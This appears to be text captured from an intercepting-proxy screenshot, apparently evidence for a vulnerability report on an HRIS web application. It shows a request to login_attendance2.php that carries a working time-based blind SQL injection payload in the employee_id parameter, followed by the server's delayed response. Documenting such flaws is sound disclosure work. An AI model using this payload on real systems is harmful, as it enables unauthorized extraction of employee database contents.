 请求
美化 Raw Hex
\n
1 POST /hris/login_attendance2.php HTTP/1.1
2 Host:
3 Content-Length: 124
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.234.158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.234.158/hris/login_attendance2.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 save=1&date=16&employee_id=
-1'+union+select+1,1,1,1,1,1,1,1,1,1,1,1,sleep((ascii(substr(database(),1,1))=104)*9)--+
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Aug 2025 15:54:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 4009
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="shortcut icon" href="../../assets/ico/favicon.ico">
18
19 <title>
VNHS|HRIS
</title>
20
21 <!-- Bootstrap core CSS -->
22 <link href="admin/css/bootstrap.min.css" rel="stylesheet">
23 <link href="admin/css/bootstrap.css" rel="stylesheet">
24 <link href="css/prettify.css" rel="stylesheet">
25 <!-- Custom styles for this template -->
26 <link href="admin/css/blog.css" rel="stylesheet">
27
28 <!-- Just for debugging purposes. Don't actually copy this line! -->
29 <!--[if lt IE 9]><script
src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
30
31 <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
32 <!--[if lt IE 9]>
33 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
34 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
35 <![endif]-->
36 </head>
37
38 <body>
39
40 <div class="blog-masthead ">
搜索
0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 6
Inspector
笔记
完成
4,219字节 | 11,018 millis